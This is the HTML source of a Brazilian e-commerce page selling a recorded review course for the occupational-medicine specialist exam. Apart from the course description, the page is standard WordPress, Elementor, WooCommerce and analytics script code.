	<div id=":1jd" class="aOT" data-type="m">Nosso novo curso Revisaco Online 3.0 está totalmente modernizado e enquadrado na metodologia pedagógica da nova diretoria de Título de Especialista em Medicina do Trabalho da ANAMT.</div>
<div data-type="m"></div>
<div class="aOT" data-type="m"><strong>O curso terá 27 capítulos com mais de 40 horas de conteúdo.</strong></div>
<div data-type="m"></div>
<hr />
<div class="wpb_column vc_column_container vc_col-sm-8">
<div class="vc_column-inner">
<div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element ">
<div class="wpb_wrapper">
<div class="aOC nH oy8Mbf">
<div id=":1ig" class="aZd">
<div id=":1je" class="aZf">
<div data-type="m"></div>
<div id=":1jd" class="aOT" data-type="m">O curso RevisAÇÃO, com o Prof. Jorge Teixeira, foi Teletransmitido pelo Zoom ao vivo, nos dias 29, 30 e 31/10/2020, sempre das 08h às 18h.</div>
</div>
</div>
</div>
<div data-type="m"></div>
</div>
</div>
</div>
</div>
</div>
<div class="wpb_column vc_column_container vc_col-sm-4">
<div class="vc_column-inner">
<div class="wpb_wrapper">
<div class="vc_message_box vc_message_box-standard vc_message_box-rounded vc_color-turquoise"></div>
</div>
</div>
</div>
</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2af02b6 elementor-add-to-cart--align-left e-add-to-cart--show-quantity-yes elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="2af02b6" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-simple">
			<p class="stock out-of-stock">Fora de estoque</p>
		</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-94aeddb elementor-alert-info elementor-widget elementor-widget-alert" data-id="94aeddb" data-element_type="widget" data-widget_type="alert.default">
				<div class="elementor-widget-container">
							<div class="elementor-alert" role="alert">

						<span class="elementor-alert-title"> Parcele em até 5x sem juros no cartão de crédito!</span>
			
						<span class="elementor-alert-description">Desconto de 7% para pagamento à vista em Boleto</span>
			
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="15739" class="elementor elementor-15739 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-a30fb38 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a30fb38" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-764a3da" data-id="764a3da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1192a12 elementor-widget elementor-widget-image" data-id="1192a12" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://inqualit.com/wp-content/uploads/elementor/thumbs/logo-jorge-1280x720-1-padmt3kf5upsivk10v0hl58t90u7we3xrn9gu5xxw8.png" title="logo jorge 1280&#215;720" alt="logo jorge 1280x720" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-a0267aa elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a0267aa" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">inqualitmedicinaocupacional@gmail.com</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">(21) 97227-6492 ou (21) 99710-0885</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-building"></i>						</span>
										<span class="elementor-icon-list-text">CNPJ: 28.601.277/0001-99</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-63e6531" data-id="63e6531" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6b79dec elementor-widget elementor-widget-heading" data-id="6b79dec" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Links Úteis</h2>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-bb3fc87 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bb3fc87" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c7693d3" data-id="c7693d3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-924a635 elementor-widget elementor-widget-text-editor" data-id="924a635" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://inqualit.com/sobre-nos/">Inqualit</a><br /><a href="https://inqualit.com/jorge-teixeira/">Dr. Jorge Teixeira</a><br /><a href="https://inqualit.com/blog/">Blog</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-cbf0b32" data-id="cbf0b32" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-619f1f1 elementor-widget elementor-widget-text-editor" data-id="619f1f1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://inqualit.com/agenda-de-cursos/">Agenda de Cursos</a><br /><a href="https://inqualit.com/estanteqi/">EstanteQI</a><br /><a href="https://inqualit.com/contato-2/">Contato</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5f3f6da elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5f3f6da" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1e019db" data-id="1e019db" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9b169a6 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="9b169a6" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-fd8adeb elementor-widget elementor-widget-text-editor" data-id="fd8adeb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Desenvolvido e administrado por Visana Comunicação</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor_/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Click to Chat - prev - https://holithemes.com/plugins/click-to-chat/ v4.35 -->

<div class="ccw_plugin chatbot" style="bottom:10px; right:10px;">
    <div class="ccw_style_99 animated no-animation ccw-no-hover-an">
        <a target="_blank" href="https://web.whatsapp.com/send?phone=5521972276492&#038;text=" rel="noreferrer" class="img-icon-a nofocus">   
            <img class="own-img ccw-analytics" id="style-9" data-ccw="style-99-own-image" style="height: 99px; " src="https://inqualit.com/wp-content/uploads/2019/07/Botão_Podemos-ajudar.jpg" alt="WhatsApp chat">
        </a>
    </div>
</div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript><img loading="lazy" height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=2391452441073808&ev=ViewContent&noscript=1&cd%5Bcontent_ids%5D=%5B%2213606%22%5D&cd%5Bcontent_type%5D=product&cd%5Bcontent_name%5D=Inscreva-se+-+RevisA%C3%87%C3%83O+%28Grava%C3%A7%C3%A3o%29+%2B+Revisa%C3%A7o+Online+3.0&cd%5Bcategory_name%5D=Uncategorized&cd%5Bvalue%5D=1950&cd%5Bcurrency%5D=BRL&cd%5Bcontents%5D=%5B%7B%22id%22%3A%2213606%22%2C%22quantity%22%3A1%7D%5D&cd%5Bproduct_price%5D=1950&cd%5Bpage_title%5D=Inscreva-se+-+RevisA%C3%87%C3%83O+%28Grava%C3%A7%C3%A3o%29+%2B+Revisa%C3%A7o+Online+3.0&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=13606&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=inqualit.com%2Fproduto%2Finscreva-se-revisacao-gravacao-revisaco-online-3-0%2F" alt=""></noscript>
<noscript><img loading="lazy" height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=2391452441073808&ev=PageView&noscript=1&cd%5Bpage_title%5D=Inscreva-se+-+RevisA%C3%87%C3%83O+%28Grava%C3%A7%C3%A3o%29+%2B+Revisa%C3%A7o+Online+3.0&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=13606&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=inqualit.com%2Fproduto%2Finscreva-se-revisacao-gravacao-revisaco-online-3-0%2F" alt=""></noscript>
<noscript><img loading="lazy" height="1" width="1" style="display: none;" src="https://www.google-analytics.com/collect?v=2&tid=G-KN265H1MG1&cid=1768693516.153001&en=view_item&ep.eventID=72166cb5-7bca-4a2d-949e-42130953157c&dt=Inscreva-se+-+RevisA%C3%87%C3%83O+%28Grava%C3%A7%C3%A3o%29+%2B+Revisa%C3%A7o+Online+3.0&dl=inqualit.com%2Fproduto%2Finscreva-se-revisacao-gravacao-revisaco-online-3-0%2F&ep.event_category=ecommerce&ep.currency=BRL&ep.value=1950&ep.post_type=product&ep.post_id=13606&ep.plugin=PixelYourSite&ep.user_role=guest&pr1id=13606&pr1nm=Inscreva-se+-+RevisA%C3%87%C3%83O+%28Grava%C3%A7%C3%A3o%29+%2B+Revisa%C3%A7o+Online+3.0&pr1pr=1950&pr1qt=1&pr1ca=Uncategorized" alt="google_analytics"></noscript>

<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/reduzir (zoom)"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Expandir tela"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartilhar"></button>
				<button class="pswp__button pswp__button--close" aria-label="Fechar (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (seta da esquerda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Próximo (seta da direita)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://inqualit.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<script id="ccw_app-js-extra">
var ht_ccw_var = {"page_title":"Inscreva-se \u2013 RevisA\u00c7\u00c3O (Grava\u00e7\u00e3o) + Revisa\u00e7o Online 3.0","google_analytics":"true","ga_category":"Click to Chat for WhatsApp","ga_action":"Click","ga_label":"{{url}}"};
//# sourceURL=ccw_app-js-extra
</script>
<script src="https://inqualit.com/wp-content/plugins/click-to-chat-for-whatsapp/prev/assets/js/app.js?ver=4.35" id="ccw_app-js"></script>
<script src="https://inqualit.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://inqualit.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://inqualit.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/inqualit.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://inqualit.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://inqualit.com/wp-content/themes/hello-elementor_/assets/js/hello-frontend.js?ver=3.4.4" id="hello-theme-frontend-js"></script>
<script src="https://inqualit.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://inqualit.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://inqualit.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/inqualit.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/inqualit.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/inqualit.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"7618686952"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[],"hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":13606,"title":"Inscreva-se%20%E2%80%93%20RevisA%C3%87%C3%83O%20%28Grava%C3%A7%C3%A3o%29%20%2B%20Revisa%C3%A7o%20Online%203.0%20%E2%80%93%20Inqualit","excerpt":"<div id=\":1jd\" class=\"aOT\" data-type=\"m\">Nosso novo curso Revisaco Online 3.0 est\u00e1 totalmente modernizado e enquadrado na metodologia pedag\u00f3gica da nova diretoria de T\u00edtulo de Especialista em Medicina do Trabalho da ANAMT.<\/div>\r\n<div data-type=\"m\"><\/div>\r\n<div class=\"aOT\" data-type=\"m\"><strong>O curso ter\u00e1 27 cap\u00edtulos com mais de 40 horas de conte\u00fado.<\/strong><\/div>\r\n<div data-type=\"m\"><\/div>\r\n\r\n<hr \/>\r\n\r\n<div class=\"wpb_column vc_column_container vc_col-sm-8\">\r\n<div class=\"vc_column-inner\">\r\n<div class=\"wpb_wrapper\">\r\n<div class=\"wpb_text_column wpb_content_element \">\r\n<div class=\"wpb_wrapper\">\r\n<div class=\"aOC nH oy8Mbf\">\r\n<div id=\":1ig\" class=\"aZd\">\r\n<div id=\":1je\" class=\"aZf\">\r\n<div data-type=\"m\"><\/div>\r\n<div id=\":1jd\" class=\"aOT\" data-type=\"m\">O curso RevisA\u00c7\u00c3O, com o Prof. Jorge Teixeira, foi Teletransmitido pelo Zoom ao vivo, nos dias 29, 30 e 31\/10\/2020, sempre das 08h \u00e0s 18h.<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<div data-type=\"m\"><\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"wpb_column vc_column_container vc_col-sm-4\">\r\n<div class=\"vc_column-inner\">\r\n<div class=\"wpb_wrapper\">\r\n<div class=\"vc_message_box vc_message_box-standard vc_message_box-rounded vc_color-turquoise\"><\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>","featuredImage":"https:\/\/inqualit.com\/wp-content\/uploads\/2020\/10\/04-11_FALTAM2DIAS.png"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://inqualit.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://inqualit.com/wp-content/plugins/powerpack-elements/assets/lib/smartmenu/jquery.smartmenus.min.js?ver=1.1.1" id="jquery-smartmenu-js"></script>
<script src="https://inqualit.com/wp-content/plugins/powerpack-elements/assets/js/min/frontend-advanced-menu.min.js?ver=2.10.24" id="pp-advanced-menu-js"></script>
<script src="https://inqualit.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://inqualit.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://inqualit.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="bdt-uikit-js-extra">
var element_pack_ajax_login_config = {"ajaxurl":"https://inqualit.com/wp-admin/admin-ajax.php","language":"pt","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};
var ElementPackConfig = {"ajaxurl":"https://inqualit.com/wp-admin/admin-ajax.php","nonce":"32cdad26ec","data_table":{"language":{"lengthMenu":"Show _MENU_ Entries","info":"Showing _START_ to _END_ of _TOTAL_ entries","search":"Search :","sZeroRecords":"No matching records found","paginate":{"previous":"Previous","next":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"search":{"more_result":"More Results","search_result":"SEARCH RESULT","not_found":"not found"},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
//# sourceURL=bdt-uikit-js-extra
</script>
<script src="https://inqualit.com/wp-content/plugins/bdthemes-element-pack/assets/js/bdt-uikit.min.js?ver=3.15.1" id="bdt-uikit-js"></script>
<script src="https://inqualit.com/wp-content/plugins/bdthemes-element-pack/assets/js/common/helper.min.js?ver=6.11.3" id="element-pack-helper-js"></script>
<script src="https://inqualit.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/inqualit.com\/wp-admin\/admin-ajax.php","nonce":"21b5f3dfe1","urls":{"assets":"https:\/\/inqualit.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/inqualit.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/inqualit.com\/carrinho\/","checkout_page_url":"https:\/\/inqualit.com\/finalizar-conta\/","fragments_nonce":"8a0593021a"}},
"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/inqualit.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://inqualit.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://inqualit.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script id="jet-elements-js-extra">
var jetElements = {"ajaxUrl":"https://inqualit.com/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://inqualit.com/wp-json/jet-elements-api/v1/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
//# sourceURL=jet-elements-js-extra
</script>
<script src="https://inqualit.com/wp-content/plugins/jet-elements_/assets/js/jet-elements.min.js?ver=2.5.8" id="jet-elements-js"></script>
<script src="https://inqualit.com/wp-content/plugins/jet-woo-builder/assets/lib/jet-plugins/jet-plugins.js?ver=1.0.0" id="jet-plugins-js"></script>
<script id="jet-woo-builder-js-extra">
var jetWooBuilderData = {"ajax_url":"https://inqualit.com/wp-admin/admin-ajax.php","products":"{\"page\":0,\"product\":\"inscreva-se-revisacao-gravacao-revisaco-online-3-0\",\"post_type\":\"product\",\"name\":\"inscreva-se-revisacao-gravacao-revisaco-online-3-0\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","single_ajax_add_to_cart":""};
//# sourceURL=jet-woo-builder-js-extra
</script>
<script src="https://inqualit.com/wp-content/plugins/jet-woo-builder/assets/js/frontend.min.js?ver=2.2.1.1" id="jet-woo-builder-js"></script>
<script src="https://inqualit.com/wp-content/plugins/powerpack-elements/assets/lib/tooltipster/tooltipster.min.js?ver=2.10.24" id="pp-tooltipster-js"></script>
<script src="https://inqualit.com/wp-content/plugins/powerpack-elements/assets/js/min/frontend-tooltip.min.js?ver=2.10.24" id="pp-elements-tooltip-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://inqualit.com/wp-includes/js/wp-emoji-release.min.js?ver=353628841951d9a1dabe0448f060c711"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px 